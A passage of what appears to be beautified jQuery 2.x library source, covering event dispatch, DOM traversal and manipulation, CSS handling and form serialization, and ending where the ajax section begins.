                while ((a = h[s++]) && !t.isPropagationStopped()) t.type = s > 1 ? l : p.bindType || d, f = (q.get(a, "events") || {})[t.type] && q.get(a, "handle"), f && f.apply(a, n), f = c && a[c], f && x.acceptData(a) && f.apply && f.apply(a, n) === !1 && t.preventDefault();
                return t.type = d, i || t.isDefaultPrevented() || p._default && p._default.apply(h.pop(), n) !== !1 || !x.acceptData(r) || c && x.isFunction(r[d]) && !x.isWindow(r) && (u = r[c], u && (r[c] = null), x.event.triggered = d, r[d](), x.event.triggered = undefined, u && (r[c] = u)), t.result
            }
        },
        dispatch: function(e) {
            e = x.event.fix(e);
            var t, n, r, i, o, s = [],
                a = d.call(arguments),
                u = (q.get(this, "events") || {})[e.type] || [],
                l = x.event.special[e.type] || {};
            if (a[0] = e, e.delegateTarget = this, !l.preDispatch || l.preDispatch.call(this, e) !== !1) {
                s = x.event.handlers.call(this, e, u), t = 0;
                while ((i = s[t++]) && !e.isPropagationStopped()) {
                    e.currentTarget = i.elem, n = 0;
                    while ((o = i.handlers[n++]) && !e.isImmediatePropagationStopped())(!e.namespace_re || e.namespace_re.test(o.namespace)) && (e.handleObj = o, e.data = o.data, r = ((x.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a), r !== undefined && (e.result = r) === !1 && (e.preventDefault(), e.stopPropagation()))
                }
                return l.postDispatch && l.postDispatch.call(this, e), e.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, s = [],
                a = t.delegateCount,
                u = e.target;
            if (a && u.nodeType && (!e.button || "click" !== e.type))
                for (; u !== this; u = u.parentNode || this)
                    if (u.disabled !== !0 || "click" !== e.type) {
                        for (r = [], n = 0; a > n; n++) o = t[n], i = o.selector + " ", r[i] === undefined && (r[i] = o.needsContext ? x(i, this).index(u) >= 0 : x.find(i, this, null, [u]).length), r[i] && r.push(o);
                        r.length && s.push({
                            elem: u,
                            handlers: r
                        })
                    }
            return t.length > a && s.push({
                elem: this,
                handlers: t.slice(a)
            }), s
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, t) {
                var n, r, i, s = t.button;
                return null == e.pageX && null != t.clientX && (n = e.target.ownerDocument || o, r = n.documentElement, i = n.body, e.pageX = t.clientX + (r && r.scrollLeft || i && i.scrollLeft || 0) - (r && r.clientLeft || i && i.clientLeft || 0), e.pageY = t.clientY + (r && r.scrollTop || i && i.scrollTop || 0) - (r && r.clientTop || i && i.clientTop || 0)), e.which || s === undefined || (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0), e
            }
        },
        fix: function(e) {
            if (e[x.expando]) return e;
            var t, n, r, i = e.type,
                o = e,
                s = this.fixHooks[i];
            s || (this.fixHooks[i] = s = z.test(i) ? this.mouseHooks : I.test(i) ? this.keyHooks : {}), r = s.props ? this.props.concat(s.props) : this.props, e = new x.Event(o), t = r.length;
            while (t--) n = r[t], e[n] = o[n];
            return 3 === e.target.nodeType && (e.target = e.target.parentNode), s.filter ? s.filter(e, o) : e
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    return this !== V() && this.focus ? (this.focus(), !1) : undefined
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    return this === V() && this.blur ? (this.blur(), !1) : undefined
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    return "checkbox" === this.type && this.click && x.nodeName(this, "input") ? (this.click(), !1) : undefined
                },
                _default: function(e) {
                    return x.nodeName(e.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    e.result !== undefined && (e.originalEvent.returnValue = e.result)
                }
            }
        },
        simulate: function(e, t, n, r) {
            var i = x.extend(new x.Event, n, {
                type: e,
                isSimulated: !0,
                originalEvent: {}
            });
            r ? x.event.trigger(i, null, t) : x.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
        }
    }, x.removeEvent = function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n, !1)
    }, x.Event = function(e, t) {
        return this instanceof x.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || e.getPreventDefault && e.getPreventDefault() ? U : Y) : this.type = e, t && x.extend(this, t), this.timeStamp = e && e.timeStamp || x.now(), this[x.expando] = !0, undefined) : new x.Event(e, t)
    }, x.Event.prototype = {
        isDefaultPrevented: Y,
        isPropagationStopped: Y,
        isImmediatePropagationStopped: Y,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = U, e && e.preventDefault && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = U, e && e.stopPropagation && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = U, this.stopPropagation()
        }
    }, x.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(e, t) {
        x.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, r = this,
                    i = e.relatedTarget,
                    o = e.handleObj;
                return (!i || i !== r && !x.contains(r, i)) && (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
            }
        }
    }), x.support.focusinBubbles || x.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        var n = 0,
            r = function(e) {
                x.event.simulate(t, e.target, x.event.fix(e), !0)
            };
        x.event.special[t] = {
            setup: function() {
                0 === n++ && o.addEventListener(e, r, !0)
            },
            teardown: function() {
                0 === --n && o.removeEventListener(e, r, !0)
            }
        }
    }), x.fn.extend({
        on: function(e, t, n, r, i) {
            var o, s;
            if ("object" == typeof e) {
                "string" != typeof t && (n = n || t, t = undefined);
                for (s in e) this.on(s, t, n, e[s], i);
                return this
            }
            if (null == n && null == r ? (r = t, n = t = undefined) : null == r && ("string" == typeof t ? (r = n, n = undefined) : (r = n, n = t, t = undefined)), r === !1) r = Y;
            else if (!r) return this;
            return 1 === i && (o = r, r = function(e) {
                return x().off(e), o.apply(this, arguments)
            }, r.guid = o.guid || (o.guid = x.guid++)), this.each(function() {
                x.event.add(this, e, r, n, t)
            })
        },
        one: function(e, t, n, r) {
            return this.on(e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj) return r = e.handleObj, x(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
            if ("object" == typeof e) {
                for (i in e) this.off(i, t, e[i]);
                return this
            }
            return (t === !1 || "function" == typeof t) && (n = t, t = undefined), n === !1 && (n = Y), this.each(function() {
                x.event.remove(this, e, n, t)
            })
        },
        trigger: function(e, t) {
            return this.each(function() {
                x.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            return n ? x.event.trigger(e, t, n, !0) : undefined
        }
    });
    var G = /^.[^:#\[\.,]*$/,
        J = x.expr.match.needsContext,
        Q = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    x.fn.extend({
        find: function(e) {
            var t, n, r, i = this.length;
            if ("string" != typeof e) return t = this, this.pushStack(x(e).filter(function() {
                for (r = 0; i > r; r++)
                    if (x.contains(t[r], this)) return !0
            }));
            for (n = [], r = 0; i > r; r++) x.find(e, this[r], n);
            return n = this.pushStack(i > 1 ? x.unique(n) : n), n.selector = (this.selector ? this.selector + " " : "") + e, n
        },
        has: function(e) {
            var t = x(e, this),
                n = t.length;
            return this.filter(function() {
                var e = 0;
                for (; n > e; e++)
                    if (x.contains(this, t[e])) return !0
            })
        },
        not: function(e) {
            return this.pushStack(Z(this, e || [], !0))
        },
        filter: function(e) {
            return this.pushStack(Z(this, e || [], !1))
        },
        is: function(e) {
            return !!e && ("string" == typeof e ? J.test(e) ? x(e, this.context).index(this[0]) >= 0 : x.filter(e, this).length > 0 : this.filter(e).length > 0)
        },
        closest: function(e, t) {
            var n, r = 0,
                i = this.length,
                o = [],
                s = J.test(e) || "string" != typeof e ? x(e, t || this.context) : 0;
            for (; i > r; r++)
                for (n = this[r]; n && n !== t; n = n.parentNode)
                    if (11 > n.nodeType && (s ? s.index(n) > -1 : 1 === n.nodeType && x.find.matchesSelector(n, e))) {
                        n = o.push(n);
                        break
                    }
            return this.pushStack(o.length > 1 ? x.unique(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? g.call(x(e), this[0]) : g.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            var n = "string" == typeof e ? x(e, t) : x.makeArray(e && e.nodeType ? [e] : e),
                r = x.merge(this.get(), n);
            return this.pushStack(x.unique(r))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    });

    function K(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType);
        return e
    }
    x.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return x.dir(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return x.dir(e, "parentNode", n)
        },
        next: function(e) {
            return K(e, "nextSibling")
        },
        prev: function(e) {
            return K(e, "previousSibling")
        },
        nextAll: function(e) {
            return x.dir(e, "nextSibling")
        },
        prevAll: function(e) {
            return x.dir(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return x.dir(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return x.dir(e, "previousSibling", n)
        },
        siblings: function(e) {
            return x.sibling((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return x.sibling(e.firstChild)
        },
        contents: function(e) {
            return x.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : x.merge([], e.childNodes)
        }
    }, function(e, t) {
        x.fn[e] = function(n, r) {
            var i = x.map(this, t, n);
            return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = x.filter(r, i)), this.length > 1 && (Q[e] || x.unique(i), "p" === e[0] && i.reverse()), this.pushStack(i)
        }
    }), x.extend({
        filter: function(e, t, n) {
            var r = t[0];
            return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? x.find.matchesSelector(r, e) ? [r] : [] : x.find.matches(e, x.grep(t, function(e) {
                return 1 === e.nodeType
            }))
        },
        dir: function(e, t, n) {
            var r = [],
                i = n !== undefined;
            while ((e = e[t]) && 9 !== e.nodeType)
                if (1 === e.nodeType) {
                    if (i && x(e).is(n)) break;
                    r.push(e)
                }
            return r
        },
        sibling: function(e, t) {
            var n = [];
            for (; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n
        }
    });

    function Z(e, t, n) {
        if (x.isFunction(t)) return x.grep(e, function(e, r) {
            return !!t.call(e, r, e) !== n
        });
        if (t.nodeType) return x.grep(e, function(e) {
            return e === t !== n
        });
        if ("string" == typeof t) {
            if (G.test(t)) return x.filter(t, e, n);
            t = x.filter(t, e)
        }
        return x.grep(e, function(e) {
            return g.call(t, e) >= 0 !== n
        })
    }
    var et = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        tt = /<([\w:]+)/,
        nt = /<|&#?\w+;/,
        rt = /<(?:script|style|link)/i,
        it = /^(?:checkbox|radio)$/i,
        ot = /checked\s*(?:[^=]|=\s*.checked.)/i,
        st = /^$|\/(?:java|ecma)script/i,
        at = /^true\/(.*)/,
        ut = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        lt = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""]
        };
    lt.optgroup = lt.option, lt.tbody = lt.tfoot = lt.colgroup = lt.caption = lt.col = lt.thead, lt.th = lt.td, x.fn.extend({
        text: function(e) {
            return x.access(this, function(e) {
                return e === undefined ? x.text(this) : this.empty().append((this[0] && this[0].ownerDocument || o).createTextNode(e))
            }, null, e, arguments.length)
        },
        append: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = ct(this, e);
                    t.appendChild(e)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = ct(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        remove: function(e, t) {
            var n, r = e ? x.filter(e, this) : this,
                i = 0;
            for (; null != (n = r[i]); i++) t || 1 !== n.nodeType || x.cleanData(gt(n)), n.parentNode && (t && x.contains(n.ownerDocument, n) && ht(gt(n, "script")), n.parentNode.removeChild(n));
            return this
        },
        empty: function() {
            var e, t = 0;
            for (; null != (e = this[t]); t++) 1 === e.nodeType && (x.cleanData(gt(e, !1)), e.textContent = "");
            return this
        },
        clone: function(e, t) {
            return e = null == e ? !1 : e, t = null == t ? e : t, this.map(function() {
                return x.clone(this, e, t)
            })
        },
        html: function(e) {
            return x.access(this, function(e) {
                var t = this[0] || {},
                    n = 0,
                    r = this.length;
                if (e === undefined && 1 === t.nodeType) return t.innerHTML;
                if ("string" == typeof e && !rt.test(e) && !lt[(tt.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = e.replace(et, "<$1></$2>");
                    try {
                        for (; r > n; n++) t = this[n] || {}, 1 === t.nodeType && (x.cleanData(gt(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (i) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var e = x.map(this, function(e) {
                    return [e.nextSibling, e.parentNode]
                }),
                t = 0;
            return this.domManip(arguments, function(n) {
                var r = e[t++],
                    i = e[t++];
                i && (x(this).remove(), i.insertBefore(n, r))
            }, !0), t ? this : this.remove()
        },
        detach: function(e) {
            return this.remove(e, !0)
        },
        domManip: function(e, t, n) {
            e = p.apply([], e);
            var r, i, o, s, a, u, l = 0,
                c = this.length,
                f = this,
                h = c - 1,
                d = e[0],
                g = x.isFunction(d);
            if (g || !(1 >= c || "string" != typeof d || x.support.checkClone) && ot.test(d)) return this.each(function(r) {
                var i = f.eq(r);
                g && (e[0] = d.call(this, r, i.html())), i.domManip(e, t, n)
            });
            if (c && (r = x.buildFragment(e, this[0].ownerDocument, !1, !n && this), i = r.firstChild, 1 === r.childNodes.length && (r = i), i)) {
                for (o = x.map(gt(r, "script"), ft), s = o.length; c > l; l++) a = r, l !== h && (a = x.clone(a, !0, !0), s && x.merge(o, gt(a, "script"))), t.call(this[l], a, l);
                if (s)
                    for (u = o[o.length - 1].ownerDocument, x.map(o, pt), l = 0; s > l; l++) a = o[l], st.test(a.type || "") && !q.access(a, "globalEval") && x.contains(u, a) && (a.src ? x._evalUrl(a.src) : x.globalEval(a.textContent.replace(ut, "")))
            }
            return this
        }
    }), x.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, t) {
        x.fn[e] = function(e) {
            var n, r = [],
                i = x(e),
                o = i.length - 1,
                s = 0;
            for (; o >= s; s++) n = s === o ? this : this.clone(!0), x(i[s])[t](n), h.apply(r, n.get());
            return this.pushStack(r)
        }
    }), x.extend({
        clone: function(e, t, n) {
            var r, i, o, s, a = e.cloneNode(!0),
                u = x.contains(e.ownerDocument, e);
            if (!(x.support.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || x.isXMLDoc(e)))
                for (s = gt(a), o = gt(e), r = 0, i = o.length; i > r; r++) mt(o[r], s[r]);
            if (t)
                if (n)
                    for (o = o || gt(e), s = s || gt(a), r = 0, i = o.length; i > r; r++) dt(o[r], s[r]);
                else dt(e, a);
            return s = gt(a, "script"), s.length > 0 && ht(s, !u && gt(e, "script")), a
        },
        buildFragment: function(e, t, n, r) {
            var i, o, s, a, u, l, c = 0,
                f = e.length,
                p = t.createDocumentFragment(),
                h = [];
            for (; f > c; c++)
                if (i = e[c], i || 0 === i)
                    if ("object" === x.type(i)) x.merge(h, i.nodeType ? [i] : i);
                    else if (nt.test(i)) {
                o = o || p.appendChild(t.createElement("div")), s = (tt.exec(i) || ["", ""])[1].toLowerCase(), a = lt[s] || lt._default, o.innerHTML = a[1] + i.replace(et, "<$1></$2>") + a[2], l = a[0];
                while (l--) o = o.firstChild;
                x.merge(h, o.childNodes), o = p.firstChild, o.textContent = ""
            } else h.push(t.createTextNode(i));
            p.textContent = "", c = 0;
            while (i = h[c++])
                if ((!r || -1 === x.inArray(i, r)) && (u = x.contains(i.ownerDocument, i), o = gt(p.appendChild(i), "script"), u && ht(o), n)) {
                    l = 0;
                    while (i = o[l++]) st.test(i.type || "") && n.push(i)
                }
            return p
        },
        cleanData: function(e) {
            var t, n, r, i = e.length,
                o = 0,
                s = x.event.special;
            for (; i > o; o++) {
                if (n = e[o], x.acceptData(n) && (t = q.access(n)))
                    for (r in t.events) s[r] ? x.event.remove(n, r) : x.removeEvent(n, r, t.handle);
                L.discard(n), q.discard(n)
            }
        },
        _evalUrl: function(e) {
            return x.ajax({
                url: e,
                type: "GET",
                dataType: "text",
                async: !1,
                global: !1,
                success: x.globalEval
            })
        }
    });

    function ct(e, t) {
        return x.nodeName(e, "table") && x.nodeName(1 === t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
    }

    function ft(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
    }

    function pt(e) {
        var t = at.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"), e
    }

    function ht(e, t) {
        var n = e.length,
            r = 0;
        for (; n > r; r++) q.set(e[r], "globalEval", !t || q.get(t[r], "globalEval"))
    }

    function dt(e, t) {
        var n, r, i, o, s, a, u, l;
        if (1 === t.nodeType) {
            if (q.hasData(e) && (o = q.access(e), s = x.extend({}, o), l = o.events, q.set(t, s), l)) {
                delete s.handle, s.events = {};
                for (i in l)
                    for (n = 0, r = l[i].length; r > n; n++) x.event.add(t, i, l[i][n])
            }
            L.hasData(e) && (a = L.access(e), u = x.extend({}, a), L.set(t, u))
        }
    }

    function gt(e, t) {
        var n = e.getElementsByTagName ? e.getElementsByTagName(t || "*") : e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
        return t === undefined || t && x.nodeName(e, t) ? x.merge([e], n) : n
    }

    function mt(e, t) {
        var n = t.nodeName.toLowerCase();
        "input" === n && it.test(e.type) ? t.checked = e.checked : ("input" === n || "textarea" === n) && (t.defaultValue = e.defaultValue)
    }
    x.fn.extend({
        wrapAll: function(e) {
            var t;
            return x.isFunction(e) ? this.each(function(t) {
                x(this).wrapAll(e.call(this, t))
            }) : (this[0] && (t = x(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
                var e = this;
                while (e.firstElementChild) e = e.firstElementChild;
                return e
            }).append(this)), this)
        },
        wrapInner: function(e) {
            return x.isFunction(e) ? this.each(function(t) {
                x(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = x(this),
                    n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = x.isFunction(e);
            return this.each(function(n) {
                x(this).wrapAll(t ? e.call(this, n) : e)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                x.nodeName(this, "body") || x(this).replaceWith(this.childNodes)
            }).end()
        }
    });
    var yt, vt, xt = /^(none|table(?!-c[ea]).+)/,
        bt = /^margin/,
        wt = RegExp("^(" + b + ")(.*)$", "i"),
        Tt = RegExp("^(" + b + ")(?!px)[a-z%]+$", "i"),
        Ct = RegExp("^([+-])=(" + b + ")", "i"),
        kt = {
            BODY: "block"
        },
        Nt = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        Et = {
            letterSpacing: 0,
            fontWeight: 400
        },
        St = ["Top", "Right", "Bottom", "Left"],
        jt = ["Webkit", "O", "Moz", "ms"];

    function Dt(e, t) {
        if (t in e) return t;
        var n = t.charAt(0).toUpperCase() + t.slice(1),
            r = t,
            i = jt.length;
        while (i--)
            if (t = jt[i] + n, t in e) return t;
        return r
    }

    function At(e, t) {
        return e = t || e, "none" === x.css(e, "display") || !x.contains(e.ownerDocument, e)
    }

    function Lt(t) {
        return e.getComputedStyle(t, null)
    }

    function qt(e, t) {
        var n, r, i, o = [],
            s = 0,
            a = e.length;
        for (; a > s; s++) r = e[s], r.style && (o[s] = q.get(r, "olddisplay"), n = r.style.display, t ? (o[s] || "none" !== n || (r.style.display = ""), "" === r.style.display && At(r) && (o[s] = q.access(r, "olddisplay", Pt(r.nodeName)))) : o[s] || (i = At(r), (n && "none" !== n || !i) && q.set(r, "olddisplay", i ? n : x.css(r, "display"))));
        for (s = 0; a > s; s++) r = e[s], r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[s] || "" : "none"));
        return e
    }
    x.fn.extend({
        css: function(e, t) {
            return x.access(this, function(e, t, n) {
                var r, i, o = {},
                    s = 0;
                if (x.isArray(t)) {
                    for (r = Lt(e), i = t.length; i > s; s++) o[t[s]] = x.css(e, t[s], !1, r);
                    return o
                }
                return n !== undefined ? x.style(e, t, n) : x.css(e, t)
            }, e, t, arguments.length > 1)
        },
        show: function() {
            return qt(this, !0)
        },
        hide: function() {
            return qt(this)
        },
        toggle: function(e) {
            var t = "boolean" == typeof e;
            return this.each(function() {
                (t ? e : At(this)) ? x(this).show(): x(this).hide()
            })
        }
    }), x.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = yt(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": "cssFloat"
        },
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, s, a = x.camelCase(t),
                    u = e.style;
                return t = x.cssProps[a] || (x.cssProps[a] = Dt(u, a)), s = x.cssHooks[t] || x.cssHooks[a], n === undefined ? s && "get" in s && (i = s.get(e, !1, r)) !== undefined ? i : u[t] : (o = typeof n, "string" === o && (i = Ct.exec(n)) && (n = (i[1] + 1) * i[2] + parseFloat(x.css(e, t)), o = "number"), null == n || "number" === o && isNaN(n) || ("number" !== o || x.cssNumber[a] || (n += "px"), x.support.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (u[t] = "inherit"), s && "set" in s && (n = s.set(e, n, r)) === undefined || (u[t] = n)), undefined)
            }
        },
        css: function(e, t, n, r) {
            var i, o, s, a = x.camelCase(t);
            return t = x.cssProps[a] || (x.cssProps[a] = Dt(e.style, a)), s = x.cssHooks[t] || x.cssHooks[a], s && "get" in s && (i = s.get(e, !0, n)), i === undefined && (i = yt(e, t, r)), "normal" === i && t in Et && (i = Et[t]), "" === n || n ? (o = parseFloat(i), n === !0 || x.isNumeric(o) ? o || 0 : i) : i
        }
    }), yt = function(e, t, n) {
        var r, i, o, s = n || Lt(e),
            a = s ? s.getPropertyValue(t) || s[t] : undefined,
            u = e.style;
        return s && ("" !== a || x.contains(e.ownerDocument, e) || (a = x.style(e, t)), Tt.test(a) && bt.test(t) && (r = u.width, i = u.minWidth, o = u.maxWidth, u.minWidth = u.maxWidth = u.width = a, a = s.width, u.width = r, u.minWidth = i, u.maxWidth = o)), a
    };

    function Ht(e, t, n) {
        var r = wt.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }

    function Ot(e, t, n, r, i) {
        var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0,
            s = 0;
        for (; 4 > o; o += 2) "margin" === n && (s += x.css(e, n + St[o], !0, i)), r ? ("content" === n && (s -= x.css(e, "padding" + St[o], !0, i)), "margin" !== n && (s -= x.css(e, "border" + St[o] + "Width", !0, i))) : (s += x.css(e, "padding" + St[o], !0, i), "padding" !== n && (s += x.css(e, "border" + St[o] + "Width", !0, i)));
        return s
    }

    function Ft(e, t, n) {
        var r = !0,
            i = "width" === t ? e.offsetWidth : e.offsetHeight,
            o = Lt(e),
            s = x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, o);
        if (0 >= i || null == i) {
            if (i = yt(e, t, o), (0 > i || null == i) && (i = e.style[t]), Tt.test(i)) return i;
            r = s && (x.support.boxSizingReliable || i === e.style[t]), i = parseFloat(i) || 0
        }
        return i + Ot(e, t, n || (s ? "border" : "content"), r, o) + "px"
    }

    function Pt(e) {
        var t = o,
            n = kt[e];
        return n || (n = Rt(e, t), "none" !== n && n || (vt = (vt || x("<iframe frameborder='0' width='0' height='0'/>").css("cssText", "display:block !important")).appendTo(t.documentElement), t = (vt[0].contentWindow || vt[0].contentDocument).document, t.write("<!doctype html><html><body>"), t.close(), n = Rt(e, t), vt.detach()), kt[e] = n), n
    }

    function Rt(e, t) {
        var n = x(t.createElement(e)).appendTo(t.body),
            r = x.css(n[0], "display");
        return n.remove(), r
    }
    x.each(["height", "width"], function(e, t) {
        x.cssHooks[t] = {
            get: function(e, n, r) {
                return n ? 0 === e.offsetWidth && xt.test(x.css(e, "display")) ? x.swap(e, Nt, function() {
                    return Ft(e, t, r)
                }) : Ft(e, t, r) : undefined
            },
            set: function(e, n, r) {
                var i = r && Lt(e);
                return Ht(e, n, r ? Ot(e, t, r, x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, i), i) : 0)
            }
        }
    }), x(function() {
        x.support.reliableMarginRight || (x.cssHooks.marginRight = {
            get: function(e, t) {
                return t ? x.swap(e, {
                    display: "inline-block"
                }, yt, [e, "marginRight"]) : undefined
            }
        }), !x.support.pixelPosition && x.fn.position && x.each(["top", "left"], function(e, t) {
            x.cssHooks[t] = {
                get: function(e, n) {
                    return n ? (n = yt(e, t), Tt.test(n) ? x(e).position()[t] + "px" : n) : undefined
                }
            }
        })
    }), x.expr && x.expr.filters && (x.expr.filters.hidden = function(e) {
        return 0 >= e.offsetWidth && 0 >= e.offsetHeight
    }, x.expr.filters.visible = function(e) {
        return !x.expr.filters.hidden(e)
    }), x.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        x.cssHooks[e + t] = {
            expand: function(n) {
                var r = 0,
                    i = {},
                    o = "string" == typeof n ? n.split(" ") : [n];
                for (; 4 > r; r++) i[e + St[r] + t] = o[r] || o[r - 2] || o[0];
                return i
            }
        }, bt.test(e) || (x.cssHooks[e + t].set = Ht)
    });
    var Mt = /%20/g,
        Wt = /\[\]$/,
        $t = /\r?\n/g,
        Bt = /^(?:submit|button|image|reset|file)$/i,
        It = /^(?:input|select|textarea|keygen)/i;
    x.fn.extend({
        serialize: function() {
            return x.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = x.prop(this, "elements");
                return e ? x.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !x(this).is(":disabled") && It.test(this.nodeName) && !Bt.test(e) && (this.checked || !it.test(e))
            }).map(function(e, t) {
                var n = x(this).val();
                return null == n ? null : x.isArray(n) ? x.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace($t, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace($t, "\r\n")
                }
            }).get()
        }
    }), x.param = function(e, t) {
        var n, r = [],
            i = function(e, t) {
                t = x.isFunction(t) ? t() : null == t ? "" : t, r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
            };
        if (t === undefined && (t = x.ajaxSettings && x.ajaxSettings.traditional), x.isArray(e) || e.jquery && !x.isPlainObject(e)) x.each(e, function() {
            i(this.name, this.value)
        });
        else
            for (n in e) zt(n, e[n], t, i);
        return r.join("&").replace(Mt, "+")
    };

    function zt(e, t, n, r) {
        var i;
        if (x.isArray(t)) x.each(t, function(t, i) {
            n || Wt.test(e) ? r(e, i) : zt(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
        });
        else if (n || "object" !== x.type(t)) r(e, t);
        else
            for (i in t) zt(e + "[" + i + "]", t[i], n, r)
    }
    x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        x.fn[t] = function(e, n) {
            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
    }), x.fn.extend({
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        },
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        }
    });
    var _t, Xt, Ut = x.now(),
        Yt = /\?/,
        Vt = /#.*$/,
        Gt = /([?&])_=[^&]*/,
        Jt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Qt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
